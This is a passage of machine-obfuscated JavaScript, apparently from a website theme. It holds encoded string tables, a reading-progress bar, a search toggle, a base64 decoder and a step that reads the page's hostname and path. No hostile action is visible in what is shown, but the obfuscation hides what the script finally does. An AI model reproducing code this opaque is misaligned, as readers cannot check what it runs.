f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\